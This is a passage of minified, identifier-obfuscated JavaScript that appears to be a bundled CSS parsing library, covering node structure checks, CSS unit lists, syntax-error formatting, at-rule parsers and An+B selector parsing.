L+=bv(0x269);}}P=!0x1;}else{if(p[bv(0x1b3)](L)){P=!0x1;for(let g=0x0;!P&&g<p[L][bv(0x57e)];g++){const R=p[L][g];switch(R){case String:P=bv(0x83b)==typeof v[L];break;case Boolean:P=bv(0xd7a)==typeof v[L];break;case null:P=null===v[L];break;default:bv(0x83b)==typeof R?P=v[L]&&v[L][bv(0x57d)]===R:Array[bv(0x139)](R)&&(P=v[L]instanceof T['B']);}}}else A(v,bv(0x88a)+L+bv(0xde1)+M+bv(0x575));}}P||A(v,bv(0x78d)+M+'.'+L+'`');}}for(const C in p)V[bv(0xbdb)](p,C)&&!0x1===V[bv(0xbdb)](v,C)&&A(v,bv(0x3e9)+M+'.'+C+bv(0xd83));};}function I(M,p){const bA=bW,v=[];for(let A=0x0;A<M[bA(0x57e)];A++){const L=M[A];if(L===String||L===Boolean)v[bA(0xf19)](L[bA(0x68e)][bA(0x1e1)]());else{if(null===L)v[bA(0xf19)](bA(0x45a));else{if(bA(0x83b)==typeof L)v[bA(0xf19)](L);else{if(!Array[bA(0x139)](L))throw new Error(bA(0xbc0)+L+bA(0x4bd)+p+bA(0xaa4));v[bA(0xf19)](bA(0x71a)+(I(L,p)||bA(0x759))+'>');}}}}return v[bA(0x4bf)](bA(0x4e8));}function U(M,p){const bL=bW,v=p[bL(0x918)],A={'type':String,'loc':!0x0},L={'type':'\x22'+M+'\x22'};for(const P in v){if(!0x1===V[bL(0xbdb)](v,P))continue;const g=A[P]=Array[bL(0x139)](v[P])?v[P][bL(0x4ed)]():[v[P]];L[P]=I(g,M+'.'+P);}return{'docs':L,'check':q(M,A)};}function W(M){const bP=bW,p={};if(M[bP(0xe65)]){for(const v in M[bP(0xe65)])if(V[bP(0xbdb)](M[bP(0xe65)],v)){const A=M[bP(0xe65)][v];if(!A[bP(0x918)])throw new Error(bP(0x773)+v+bP(0x84e));p[v]=U(v,A);}}return p;}},0x11e:(h,H,Z)=>{'use strict';function T(I){const bd=a2m;function U(M){const bg=a2m;return null!==M&&(bg(0x811)===M[bg(0x57d)]||bg(0x1094)===M[bg(0x57d)]||bg(0x812)===M[bg(0x57d)]);}let W=null;return null!==this[bd(0x4fc)]&&function M(p){const bR=bd;if(Array[bR(0x139)](p[bR(0x938)])){for(let v=0x0;v<p[bR(0x938)][bR(0x57e)];v++)if(M(p[bR(0x938)][v]))return U(p[bR(0x352)])&&W[bR(0x216)](p[bR(0x352)]),!0x0;}else{if(p[bR(0xe65)]===I)return W=U(p[bR(0x352)])?[p[bR(0x352)]]:[],!0x0;}return!0x1;}(this[bd(0x4fc)]),W;}function V(I,U){const bC=a2m;return q(this,I,W=>bC(0x811)===W[bC(0x57d)]&&W[bC(0x68e)]===U);}function f(I,U){const br=a2m;return q(this,I,W=>br(0x1094)===W[br(0x57d)]&&W[br(0x68e)]===U);}function b(I){const bS=a2m;return q(this,I,U=>bS(0x812)===U[bS(0x57d)]);}function q(I,U,W){const bE=a2m,M=T[bE(0xbdb)](I,U);return null!==M&&M[bE(0x7f3)](W);}Z['r'](H),Z['d'](H,{'getTrace':()=>T,'isKeyword':()=>b,'isProperty':()=>f,'isType':()=>V});},0xec0:(h,H,Z)=>{'use strict';const bl=a2m;Z['r'](H),Z['d'](H,{'angle':()=>V,'decibel':()=>U,'flex':()=>I,'frequency':()=>b,'length':()=>T,'resolution':()=>q,'semitones':()=>W,'time':()=>f});const T=['cm','mm','q','in','pt','pc','px','em',bl(0x6ee),'ex',bl(0x48f),bl(0xa77),bl(0x628),'ch',bl(0x3fa),'ic',bl(0xc93),'lh',bl(0xa91),'vw',bl(0x340),bl(0xe96),bl(0x843),'vh',bl(0x77f),bl(0xc97),bl(0x8cf),'vi',bl(0x7c6),bl(0x6f9),bl(0x242),'vb',bl(0x2bc),bl(0xde3),bl(0xc6e),bl(0xd88),bl(0xa2a),bl(0x107a),bl(0x80c),bl(0x388),bl(0xf1d),bl(0x168),bl(0x305),bl(0x8b5),bl(0xa97),bl(0xef3),bl(0xa17),bl(0x65b),bl(0xc26)],V=[bl(0xdff),bl(0xcf0),bl(0xc1b),bl(0xc30)],f=['s','ms'],b=['hz',bl(0xbb4)],q=[bl(0x58d),bl(0x6dc),bl(0xd7e),'x'],I=['fr'],U=['db'],W=['st'];},0x23a3:(h,H,Z)=>{'use strict';const bN=a2m;Z['d'](H,{'u':()=>I});var T=Z(0x192b);const V=0x64,f=0x3c,b=bN(0x6ce);function q({source:U,line:W,column:M,baseLine:v,baseColumn:A},L){const bY=bN;function P(N,X){const bX=a2m;return g[bX(0x4ed)](N,X)[bX(0xf65)]((Y,J)=>String(N+J+0x1)[bX(0xc85)](S)+'\x20|'+Y)[bX(0x4bf)]('\x0a');}const g=('\x0a'[bY(0x3e3)](Math[bY(0x14b)](v-0x1,0x0))+'\x20'[bY(0x3e3)](Math[bY(0x14b)](A-0x1,0x0))+U)[bY(0x2f2)](/\r\n?|\n|\f/),R=Math[bY(0x14b)](0x1,W-L)-0x1,C=Math[bY(0x21b)](W+L,g[bY(0x57e)]+0x1),S=Math[bY(0x14b)](0x4,String(C)[bY(0x57e)])+0x1;let E=0x0;(M+=(b[bY(0x57e)]-0x1)*(g[W-0x1][bY(0x10bb)](0x0,M-0x1)[bY(0x938)](/\t/g)||[])[bY(0x57e)])>V&&(E=M-f+0x3,M=f-0x2);for(let N=R;N<=C;N++)N>=0x0&&N<g[bY(0x57e)]&&(g[N]=g[N][bY(0xd66)](/\t/g,b),g[N]=(E>0x0&&g[N][bY(0x57e)]>E?'…':'')+g[N][bY(0x10bb)](E,V-0x2)+(g[N][bY(0x57e)]>E+V-0x1?'…':''));return[P(R,W),new Array(M+S+0x2)[bY(0x4bf)]('-')+'^',P(W,C)][bY(0x9a2)](Boolean)[bY(0x4bf)]('\x0a')[bY(0xd66)](/^(\s+\d+\s+\|\n)+/,'')[bY(0xd66)](/\n(\s+\d+\s+\|)+$/,'');}function I(U,W,M,p,v,A=0x1,L=0x1){const bJ=bN;return Object[bJ(0x5cc)]((0x0,T['a'])(bJ(0x536),U),{'source':W,'offset':M,'line':p,'column':v,'sourceFragment':P=>q({'source':W,'line':p,'column':v,'baseLine':A,'baseColumn':L},isNaN(P)?0x0:P),get 'formattedMessage'(){const bw=bJ;return bw(0xa51)+U+'\x0a'+q({'source':W,'line':p,'column':v,'baseLine':A,'baseColumn':L},0x2);}});}},0x1766:(H,Z,T)=>{'use strict';T['d'](Z,{'C':()=>R});var V=T(0x1aa),f=T(0x23a3),b=T(0x11ac),q=T(0x245f);const I=()=>{},U=0x21,W=0x23,M=0x3b,v=0x7b,A=0x0;function L(C){return function(){return this[C]();};}function P(C){const by=a2m,S=Object[by(0xfa4)](null);for(const E of Object[by(0x35a)](C)){const N=C[E],X=N[by(0x494)]||N;X&&(S[E]=X);}return S;}function R(C){const bn=a2m;let S='',E=bn(0x5f4),N=!0x1,X=I,Y=!0x1;const J=new b['A1'](),B=Object[bn(0x5cc)](new b['eV'](),function(k){const bB=bn,z={'context':Object[bB(0xfa4)](null),'features':Object[bB(0x5cc)](Object[bB(0xfa4)](null),k[bB(0x6bb)]),'scope':Object[bB(0x5cc)](Object[bB(0xfa4)](null),k[bB(0xef2)]),'atrule':P(k[bB(0xfc9)]),'pseudo':P(k[bB(0xeb0)]),'node':P(k[bB(0xe65)])};for(const [j,F]of Object[bB(0x252)](k[bB(0xe93)]))switch(typeof F){case bB(0xe8b):z[bB(0x7e6)][j]=F;break;case bB(0x83b):z[bB(0x7e6)][j]=L(F);}return{'config':z,...z,...z[bB(0xe65)]};}(C||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':q['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':k=>k===v?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':k=>k===v||k===M?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':k=>k===U||k===M?0x1:0x0,'consumeUntilSemicolonIncluded':k=>k===M?0x2:0x0,'createList':()=>new V['B'](),'createSingleNodeList':k=>new V['B']()[bn(0x1bd)](k),'getFirstListNode':k=>k&&k[bn(0x13b)],'getLastListNode':k=>k&&k[bn(0x607)],'parseWithFallback'(k,z){const bk=bn,j=this[bk(0xbba)];try{return k[bk(0xbdb)](this);}catch(F){if(Y)throw F;this[bk(0x546)](j-this[bk(0xbba)]);const x=z[bk(0xbdb)](this);return Y=!0x0,X(F,x),Y=!0x1,x;}},'lookupNonWSType'(k){const ba=bn;let z;do{if(z=this[ba(0xf96)](k++),z!==b['M$']&&z!==b['Mw'])return z;}while(z!==A);return A;},'charCodeAt':k=>k>=0x0&&k<S[bn(0x57e)]?S[bn(0xe30)](k):0x0,'substring':(k,z)=>S[bn(0x23b)](k,z),'substrToCursor'(k){const bz=bn;return this[bz(0xef0)][bz(0x23b)](k,this[bz(0x1f7)]);},'cmpChar':(k,z)=>(0x0,b['Nb'])(S,k,z),'cmpStr':(k,z,j)=>(0x0,b['$C'])(S,k,z,j),'consume'(k){const bj=bn,z=this[bj(0x1f7)];return this[bj(0x331)](k),this[bj(0x4f7)](z);},'consumeFunctionName'(){const bF=bn,k=S[bF(0x23b)](this[bF(0x1f7)],this[bF(0x613)]-0x1);return this[bF(0x331)](b['zt']),k;},'consumeNumber'(k){const bx=bn,z=S[bx(0x23b)](this[bx(0x1f7)],(0x0,b['yQ'])(S,this[bx(0x1f7)]));return this[bx(0x331)](k),z;},'eat'(k){const bu=bn;if(this[bu(0x3bf)]!==k){const z=b['uX'][k][bu(0x4ed)](0x0,-0x6)[bu(0xd66)](/-/g,'\x20')[bu(0xd66)](/^./,x=>x[bu(0x4b8)]());let j=(/[[\](){}]/[bu(0xbdc)](z)?'\x22'+z+'\x22':z)+bu(0x92b),F=this[bu(0x1f7)];switch(k){case b['Vy']:this[bu(0x3bf)]===b['zt']||this[bu(0x3bf)]===b['s0']?(F=this[bu(0x613)]-0x1,j=bu(0xe06)):j=bu(0x829);break;case b['Vw']:this[bu(0x29c)](W)&&(this[bu(0xced)](),F++,j=bu(0xd27));break;case b['Ne']:this[bu(0x3bf)]===b['wN']&&(F=this[bu(0x613)],j=bu(0x92f));}this[bu(0x54f)](j,F);}this[bu(0xced)]();},'eatIdent'(k){const bO=bn;this[bO(0x3bf)]===b['Vy']&&!0x1!==this[bO(0xfa1)](0x0,k)||this[bO(0x54f)](bO(0x539)+k+bO(0xe90)),this[bO(0xced)]();},'eatDelim'(k){const bK=bn;this[bK(0x29c)](k)||this[bK(0x54f)](bK(0x7f5)+String[bK(0x771)](k)+bK(0xe90)),this[bK(0xced)]();},'getLocation':(k,z)=>N?J[bn(0xd49)](k,z,E):null,'getLocationFromList'(k){const bQ=bn;if(N){const z=this[bQ(0x913)](k),j=this[bQ(0x5ce)](k);return J[bQ(0xd49)](null!==z?z[bQ(0xbf1)][bQ(0x1df)][bQ(0xf80)]-J[bQ(0xa13)]:this[bQ(0x1f7)],null!==j?j[bQ(0xbf1)][bQ(0xfd4)][bQ(0xf80)]-J[bQ(0xa13)]:this[bQ(0x1f7)],E);}return null;},'error'(k,z){const be=bn,j=void 0x0!==z&&z<S[be(0x57e)]?J[be(0xe82)](z):this[be(0xc67)]?J[be(0xe82)]((0x0,b['Z4'])(S,S[be(0x57e)]-0x1)):J[be(0xe82)](this[be(0x1f7)]);throw new f['u'](k||be(0x964),S,j[be(0xf80)],j[be(0xc99)],j[be(0xb0b)],J[be(0x2de)],J[be(0x8fb)]);}});return Object[bn(0x5cc)](function(k,z){const bc=bn;S=k,z=z||{},B[bc(0x3ca)](S,b['qw']),J[bc(0x3ca)](S,z[bc(0xf80)],z[bc(0xc99)],z[bc(0xb0b)]),E=z[bc(0xf81)]||bc(0x5f4),N=Boolean(z[bc(0x586)]),X=bc(0xe8b)==typeof z[bc(0xda1)]?z[bc(0xda1)]:I,Y=!0x1,B[bc(0xb35)]=!(bc(0xb35)in z)||Boolean(z[bc(0xb35)]),B[bc(0x630)]=!(bc(0x630)in z)||Boolean(z[bc(0x630)]),B[bc(0x102d)]=!(bc(0x102d)in z)||Boolean(z[bc(0x102d)]),B[bc(0x7b9)]=bc(0x7b9)in z&&Boolean(z[bc(0x7b9)]);const {context:j=bc(0x731),onComment:F}=z;if(j in B[bc(0x7e6)]==0x0)throw new Error(bc(0x3da)+j+'`');bc(0xe8b)==typeof F&&B[bc(0x1dd)]((O,K,Q)=>{const bi=bc;if(O===b['Mw']){const D0=B[bi(0xe82)](K,Q),D1=(0x0,b['$C'])(S,Q-0x2,Q,'*/')?S[bi(0x4ed)](K+0x2,Q-0x2):S[bi(0x4ed)](K+0x2,Q);F(D1,D0);}});const x=B[bc(0x7e6)][j][bc(0xbdb)](B,z);return B[bc(0xc67)]||B[bc(0x54f)](),x;},{'SyntaxError':f['u'],'config':B[bn(0x9e6)]});}},0x245f:(h,H,Z)=>{'use strict';Z['d'](H,{'s':()=>V});var T=Z(0x11ac);function V(f){const q0=a2m,s=this[q0(0x456)]();let b=!0x1;const q={'recognizer':f};for(;!this[q0(0xc67)];){switch(this[q0(0x3bf)]){case T['Mw']:this[q0(0xced)]();continue;case T['M$']:b=!0x0,this[q0(0xced)]();continue;}let I=f[q0(0x2f6)][q0(0xbdb)](this,q);if(void 0x0===I)break;b&&(f[q0(0xf4e)]&&f[q0(0xf4e)][q0(0xbdb)](this,I,s,q),b=!0x1),s[q0(0xf19)](I);}return b&&f[q0(0xf4e)]&&f[q0(0xf4e)][q0(0xbdb)](this,null,s,q),s;}},0x1db5:(h,H,Z)=>{'use strict';const q1=a2m;Z['d'](H,{'A':()=>f});var T=Z(0x11ac);const V=new Set([q1(0xbe0),q1(0x779),q1(0xea5),'or']),f={'parse':{'prelude'(){const q2=q1,s=this[q2(0x456)]();if(this[q2(0x3bf)]===T['Vy']){const b=this[q2(0x23b)](this[q2(0x1f7)],this[q2(0x613)]);V[q2(0x54c)](b[q2(0x1e1)]())||s[q2(0xf19)](this[q2(0xa41)]());}return s[q2(0xf19)](this[q2(0xa21)](q2(0x98b))),s;},'block'(s=!0x1){const q3=q1;return this[q3(0x151)](s);}}};},0x113f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude':null,'block'(){const q4=a2m;return this[q4(0x151)](!0x0);}}};},0x1109:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>s});var T=Z(0x11ac);function V(b,q){const q5=a2m;return this[q5(0x705)](()=>{const q6=q5;try{return b[q6(0xbdb)](this);}finally{this[q6(0x751)](),this[q6(0x10bf)](0x0)!==T['no']&&this[q6(0x54f)]();}},q||(()=>this[q5(0x719)](null,!0x0)));}const f={'layer'(){const q7=a2m;this[q7(0x751)]();const b=this[q7(0x456)](),q=V[q7(0xbdb)](this,this[q7(0x1055)]);return q7(0x719)===q[q7(0x57d)]&&''===q[q7(0xe87)]||b[q7(0xf19)](q),b;},'supports'(){const q8=a2m;this[q8(0x751)]();const b=this[q8(0x456)](),q=V[q8(0xbdb)](this,this[q8(0x37b)],()=>V[q8(0xbdb)](this,()=>this[q8(0xa21)](q8(0x62f))));return q8(0x719)===q[q8(0x57d)]&&''===q[q8(0xe87)]||b[q8(0xf19)](q),b;}},s={'parse':{'prelude'(){const q9=a2m,b=this[q9(0x456)]();switch(this[q9(0x3bf)]){case T['Qf']:b[q9(0xf19)](this[q9(0x5e1)]());break;case T['s0']:case T['zt']:b[q9(0xf19)](this[q9(0xa12)]());break;default:this[q9(0x54f)](q9(0x105b));}return this[q9(0x751)](),this[q9(0x3bf)]===T['Vy']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0xf03))?b[q9(0xf19)](this[q9(0xa41)]()):this[q9(0x3bf)]===T['zt']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0x33e))&&b[q9(0xf19)](this[q9(0x86e)](null,f)),this[q9(0x751)](),this[q9(0x3bf)]===T['zt']&&this[q9(0x149)](this[q9(0x1f7)],this[q9(0x613)],q9(0x6f3))&&b[q9(0xf19)](this[q9(0x86e)](null,f)),this[q9(0x10bf)](0x0)!==T['Vy']&&this[q9(0x10bf)](0x0)!==T['AJ']||b[q9(0xf19)](this[q9(0xda6)]()),b;},'block':null}};},0x25fe:(H,Z,T)=>{'use strict';T['d'](Z,{'A':()=>L});var V=T(0x1db5),f=T(0x113f),b=T(0x1109),q=T(0x131f),I=T(0x932),U=T(0xd86),W=T(0x1963),M=T(0x13ae),v=T(0x25cc),A=T(0x1450);const L={'container':V['A'],'font-face':f['A'],'import':b['A'],'layer':q['A'],'media':I['A'],'nest':U['A'],'page':W['A'],'scope':M['A'],'starting-style':v['A'],'supports':A['A']};},0x131f:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qD=a2m;return this[qD(0x4c8)](this[qD(0x1046)]());},'block'(){const qm=a2m;return this[qm(0x151)](!0x1);}}};},0x932:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qo=a2m;return this[qo(0x4c8)](this[qo(0xda6)]());},'block'(V=!0x1){const qG=a2m;return this[qG(0x151)](V);}}};},0xd86:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qh=a2m;return this[qh(0x4c8)](this[qh(0x5a7)]());},'block'(){const qt=a2m;return this[qt(0x151)](!0x0);}}};},0x1963:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qH=a2m;return this[qH(0x4c8)](this[qH(0x5a7)]());},'block'(){const qZ=a2m;return this[qZ(0x151)](!0x0);}}};},0x13ae:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qT=a2m;return this[qT(0x4c8)](this[qT(0x5e8)]());},'block'(V=!0x1){const qV=a2m;return this[qV(0x151)](V);}}};},0x25cc:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude':null,'block'(V=!0x1){const qf=a2m;return this[qf(0x151)](V);}}};},0x1450:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'parse':{'prelude'(){const qs=a2m;return this[qs(0x4c8)](this[qs(0xa21)](qs(0x62f)));},'block'(V=!0x1){const qb=a2m;return this[qb(0x151)](V);}}};},0x1f49:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>s});var T=Z(0x1304),V=Z(0xd33),f=Z(0x791);const s={'generic':!0x0,'cssWideKeywords':T['v'],...V['A'],'node':f};},0x58d:(h,H,Z)=>{'use strict';function T(s,b){const qq=a2m;return qq(0x83b)==typeof b&&/^\s*\|/[qq(0xbdc)](b)?qq(0x83b)==typeof s?s+b:b[qq(0xd66)](/^\s*\|\s*/,''):b||null;}function V(s,b){const qI=a2m,q=Object[qI(0xfa4)](null);for(const [I,U]of Object[qI(0x252)](s))if(U){q[I]={};for(const W of Object[qI(0x35a)](U))b[qI(0x958)](W)&&(q[I][W]=U[W]);}return q;}function f(s,b){const qU=a2m,q={...s};for(const [I,U]of Object[qU(0x252)](b))switch(I){case qU(0x13a):q[I]=Boolean(U);break;case qU(0x287):q[I]=s[I]?[...s[I],...U]:U||[];break;case qU(0x550):q[I]={...s[I]};for(const [W,M]of Object[qU(0x252)](U))q[I][W]=Array[qU(0x139)](M)?M:[];break;case qU(0xb22):q[I]={...s[I]};for(const [p,v]of Object[qU(0x252)](U)){const A=q[I][p]||{},L=q[I][p]={'prelude':A[qU(0x522)]||null,'descriptors':{...A[qU(0x7c4)]}};if(v){L[qU(0x522)]=v[qU(0x522)]?T(L[qU(0x522)],v[qU(0x522)]):L[qU(0x522)]||null;for(const [P,g]of Object[qU(0x252)](v[qU(0x7c4)]||{}))L[qU(0x7c4)][P]=g?T(L[qU(0x7c4)][P],g):null;Object[qU(0x35a)](L[qU(0x7c4)])[qU(0x57e)]||(L[qU(0x7c4)]=null);}}break;case qU(0xb9b):case qU(0x95a):q[I]={...s[I]};for(const [d,R]of Object[qU(0x252)](U))q[I][d]=T(q[I][d],R);break;case qU(0xef2):case qU(0x6bb):q[I]={...s[I]};for(const [C,S]of Object[qU(0x252)](U))q[I][C]={...q[I][C],...S};break;case qU(0xe93):q[I]={...s[I],...U};break;case qU(0xfc9):case qU(0xeb0):q[I]={...s[I],...V(U,[qU(0x494)])};break;case qU(0xe65):q[I]={...s[I],...V(U,[qU(0x68e),qU(0x918),qU(0x494),qU(0xac5),qU(0x364)])};}return q;}Z['d'](H,{'A':()=>f});},0x2320:(h,H,Z)=>{'use strict';const qW=a2m;Z['d'](H,{'A':()=>q});var T=Z(0x80b),V=Z(0x25fe),f=Z(0x242f),b=Z(0x6d7);const q={'parseContext':{'default':qW(0x4b1),'stylesheet':qW(0x4b1),'atrule':qW(0xa6c),'atrulePrelude'(I){const qM=qW;return this[qM(0xd64)](I[qM(0xfc9)]?String(I[qM(0xfc9)]):null);},'mediaQueryList':qW(0xda6),'mediaQuery':qW(0x856),'condition'(I){const qp=qW;return this[qp(0xa21)](I[qp(0xd94)]);},'rule':qW(0x63f),'selectorList':qW(0x5a7),'selector':qW(0x79b),'block'(){const qv=qW;return this[qv(0x151)](!0x0);},'declarationList':qW(0xb88),'declaration':qW(0x37b),'value':qW(0xa73)},'features':{'supports':{'selector'(){const qA=qW;return this[qA(0x79b)]();}},'container':{'style'(){const qL=qW;return this[qL(0x37b)]();}}},'scope':T,'atrule':V['A'],'pseudo':f['A'],'node':b};},0xe9:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>T});const T={'node':Z(0x791)};},0x2162:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>M});var T=Z(0x11ac),V=Z(0x1766),f=Z(0x772),b=Z(0x2043),q=Z(0x2495),I=Z(0x1d09),U=Z(0x58d);function W(v){const qP=a2m,A=(0x0,V['C'])(v),L=(0x0,q['j'])(v),P=(0x0,f['o'])(v),{fromPlainObject:g,toPlainObject:R}=(0x0,b['L'])(L),C={'lexer':null,'createLexer':S=>new I['J'](S,C,C[qP(0xa9d)][qP(0x918)]),'tokenize':T['qw'],'parse':A,'generate':P,'walk':L,'find':L[qP(0x10a1)],'findLast':L[qP(0xdbc)],'findAll':L[qP(0x1ac)],'fromPlainObject':g,'toPlainObject':R,'fork'(S){const qg=qP,E=(0x0,U['A'])({},v);return W(qg(0xe8b)==typeof S?S(E):(0x0,U['A'])(E,S));}};return C[qP(0xa9d)]=new I['J']({'generic':v[qP(0x13a)],'cssWideKeywords':v[qP(0x287)],'units':v[qP(0x550)],'types':v[qP(0xb9b)],'atrules':v[qP(0xb22)],'properties':v[qP(0x95a)],'node':v[qP(0xe65)]},C),C;}const M=p=>W((0x0,U['A'])({},p));},0x1dd3:(h,H,Z)=>{'use strict';function T(){const qd=a2m;return this[qd(0x4c8)](this[qd(0x719)](null,!0x1));}Z['d'](H,{'A':()=>T});},0x20a0:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>V});var T=Z(0x11ac);function V(){const qR=a2m,f=this[qR(0x456)]();if(this[qR(0x751)](),f[qR(0xf19)](this[qR(0xa41)]()),this[qR(0x751)](),this[qR(0x3bf)]===T['A9']){f[qR(0xf19)](this[qR(0x9dc)]());const s=this[qR(0xbba)],b=this[qR(0x7b9)]?this[qR(0xa73)](null):this[qR(0x719)](this[qR(0xc52)],!0x1);if(qR(0xa73)===b[qR(0x57d)]&&b[qR(0x154)][qR(0x109c)]){for(let q=s-this[qR(0xbba)];q<=0x0;q++)if(this[qR(0xf96)](q)===T['M$']){b[qR(0x154)][qR(0x1bd)]({'type':qR(0x4e7),'loc':null,'value':'\x20'});break;}}f[qR(0xf19)](b);}return f;}},0x1254:(h,H,Z)=>{'use strict';Z['d'](H,{'A':()=>q});var T=Z(0x2162),V=Z(0x1f49),f=Z(0x2320),b=Z(0xe9);const q=(0x0,T['A'])({...V['A'],...f['A'],...b['A']});},0x1a26:(H,Z,T)=>{'use strict';const ql=a2m;T['r'](Z),T['d'](Z,{'generate':()=>S,'name':()=>P,'parse':()=>C,'structure':()=>R});var V=T(0x11ac);const b=0x2b,q=0x2d,I=0x6e,U=!0x0,W=!0x1;function M(E,N){const qC=a2m;let X=this[qC(0x1f7)]+E;const Y=this[qC(0xe30)](X);for(Y!==b&&Y!==q||(N&&this[qC(0x54f)](qC(0x1a4)),X++);X<this[qC(0x613)];X++)(0x0,V['yp'])(this[qC(0xe30)](X))||this[qC(0x54f)](qC(0xc2e),X);}function v(E){const qr=a2m;return M[qr(0xbdb)](this,0x0,E);}function A(E,N){const qS=a2m;if(!this[qS(0x63b)](this[qS(0x1f7)]+E,N)){let X='';switch(N){case I:X=qS(0x666);break;case q:X=qS(0x643);}this[qS(0x54f)](X,this[qS(0x1f7)]+E);}}function L(){const qE=a2m;let E=0x0,N=0x0,X=this[qE(0x3bf)];for(;X===V['M$']||X===V['Mw'];)X=this[qE(0xf96)](++E);if(X!==V['wN']){if(!this[qE(0x29c)](b,E)&&!this[qE(0x29c)](q,E))return null;N=this[qE(0x29c)](b,E)?b:q;do{X=this[qE(0xf96)](++E);}while(X===V['M$']||X===V['Mw']);X!==V['wN']&&(this[qE(0x546)](E),v[qE(0xbdb)](this,U));}return E>0x0&&this[qE(0x546)](E),0x0===N&&(X=this[qE(0xe30)](this[qE(0x1f7)]),X!==b&&X!==q&&this[qE(0x54f)](qE(0xb83))),v[qE(0xbdb)](this,0x0!==N),N===q?'-'+this[qE(0xc51)](V['wN']):this[qE(0xc51)](V['wN']);}const P=ql(0x93a),R={'a':[String,null],'b':[String,null]};function C(){const qN=ql,E=this[qN(0x1f7)];let N=null,X=null;if(this[qN(0x3bf)]===V['wN'])v[qN(0xbdb)](this,W),X=this[qN(0xc51)](V['wN']);else{if(this[qN(0x3bf)]===V['Vy']&&this[qN(0x63b)](this[qN(0x1f7)],q))switch(N='-1',A[qN(0xbdb)](this,0x1,I),this[qN(0x613)]-this[qN(0x1f7)]){case 0x2:this[qN(0xced)](),X=L[qN(0xbdb)](this);break;case 0x3:A[qN(0xbdb)](this,0x2,q),this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN']);break;default:A[qN(0xbdb)](this,0x2,q),M[qN(0xbdb)](this,0x3,U),this[qN(0xced)](),X=this[qN(0x4f7)](E+0x2);}else{if(this[qN(0x3bf)]===V['Vy']||this[qN(0x29c)](b)&&this[qN(0xf96)](0x1)===V['Vy']){let Y=0x0;switch(N='1',this[qN(0x29c)](b)&&(Y=0x1,this[qN(0xced)]()),A[qN(0xbdb)](this,0x0,I),this[qN(0x613)]-this[qN(0x1f7)]){case 0x1:this[qN(0xced)](),X=L[qN(0xbdb)](this);break;case 0x2:A[qN(0xbdb)](this,0x1,q),this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN']);break;default:A[qN(0xbdb)](this,0x1,q),M[qN(0xbdb)](this,0x2,U),this[qN(0xced)](),X=this[qN(0x4f7)](E+Y+0x1);}}else{if(this[qN(0x3bf)]===V['fg']){const J=this[qN(0xe30)](this[qN(0x1f7)]),w=J===b||J===q;let y=this[qN(0x1f7)]+w;for(;y<this[qN(0x613)]&&(0x0,V['yp'])(this[qN(0xe30)](y));y++);y===this[qN(0x1f7)]+w&&this[qN(0x54f)](qN(0xc2e),this[qN(0x1f7)]+w),A[qN(0xbdb)](this,y-this[qN(0x1f7)],I),N=this[qN(0x23b)](E,y),y+0x1===this[qN(0x613)]?(this[qN(0xced)](),X=L[qN(0xbdb)](this)):(A[qN(0xbdb)](this,y-this[qN(0x1f7)]+0x1,q),y+0x2===this[qN(0x613)]?(this[qN(0xced)](),this[qN(0x751)](),v[qN(0xbdb)](this,U),X='-'+this[qN(0xc51)](V['wN'])):(M[qN(0xbdb)](this,y-this[qN(0x1f7)]+0x2,U),this[qN(0xced)](),X=this[qN(0x4f7)](y+0x1)));}else this[qN(0x54f)]();}}}return null!==N&&N[qN(0xe30)](0x0)===b&&(N=N[qN(0x10bb)](0x1)),null!==X&&X[qN(0xe30)](0x0)===b&&(X=X[qN(0x10bb)](0x1)),{'type':qN(0x93a),'loc':this[qN(0xe82)](E,this[qN(0x1f7)]),'a':N,'b':X};}function S(E){const qX=ql;if(E['a']){const N=('+1'===E['a']||'1'===E['a']?'n':'-1'===E['a']&&'-n')||E['a']+'n';if(E['b']){const X='-'===E['b'][0x0]||'+'===E['b'][0x0]?E['b']:'+'+E['b'];this[qX(0x890)](N+X);}else this[qX(0x890)](N);}else this[qX(0x890)](E['b']);}},0xdc2:(h,H,Z)=>{'use strict';const qw=a2m;Z['r'](H),Z['d'](H,{'generate':()=>W,'name':()=>b,'parse':()=>U,'structure':()=>I,'walkContext':()=>q});var T=Z(0x11ac);function V(){const qY=a2m;return this[qY(0x719)](this[qY(0x8e7)],!0x0);}function f(){const qJ=a2m;for(let M,p=0x1;M=this[qJ(0xf96)](p);p++){if(M===T['Q0'])return!0x0;if(M===T['X6']||M===T['zu'])return!0x1;}return!0x1;}const b=qw(0xa6c),q=qw(0xfc9),I={'name':String,'prelude':[qw(0xd64),qw(0x719),null],'block':[qw(0x151),null]};function U(M=!0x1){const qy=qw,p=this[qy(0x1f7)];let 